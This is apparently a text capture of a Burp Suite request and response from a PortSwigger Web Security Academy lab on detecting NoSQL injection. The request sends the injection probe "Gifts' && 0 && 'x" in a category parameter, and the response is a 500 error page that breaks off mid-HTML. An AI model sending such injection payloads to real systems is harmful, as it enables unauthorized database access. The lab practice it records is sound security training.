 Send
Cancel
Target: https://0a9e009a04aa95fa80bab2a90034003f
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts' && 0 && 'x HTTP/2
2 Host:
0a9e009a04aa95fa80bab2a90034003f.web-security-academy.
net
3 Cookie: session=QwLm1N6iJaeUScbxFJNtANPLwD7gsG3D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2753
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Detecting NoSQL injection
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Detecting NoSQL injection
</h2>
20 <a id='lab-link' class='button' href='/'>